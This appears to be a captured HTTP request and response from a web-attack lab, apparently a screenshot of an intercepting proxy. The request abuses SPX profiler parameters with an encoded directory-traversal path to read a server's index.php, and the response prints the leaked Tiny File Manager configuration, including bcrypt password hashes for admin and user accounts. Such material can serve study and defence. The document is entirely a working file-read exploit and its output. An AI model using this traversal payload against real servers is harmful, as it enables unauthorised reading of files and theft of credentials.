 Request
Pretty Raw Hex
\n
1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fva
r%2fwww%2fhtml%2findex.php HTTP/1.1
2 Host: 192.168.150.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.150.108/index.php
8 Connection: keep-alive
9 Cookie: filemanager=v93li6kvkghd2na59sjchjliag
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
15 * @author CCP Programmers
16 * @github https://github.com/prasathmani/tinyfilemanager
17 * @link https://tinyfilemanager.github.io
18 */
19
20 //TFM version
21 define('VERSION', '2.5.3');
22
23 //Application Title
24 define('APP_TITLE', 'Tiny File Manager');
25
26 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
27
28 // Auth with login/password
29 // set true/false to enable/disable it
30 // Is independent from IP white- and blacklisting
31 $use_auth = true;
32
33 // Login user name and password
34 // Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
35 // Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
36 $auth_users = array(
37 'admin' => '$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG',
38 'user' => '$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi'
39 );
40
41 // Readonly users
42 // e.g. array('users', 'guest', ...)
43 $readonly_users = array(
44 'user'
45 );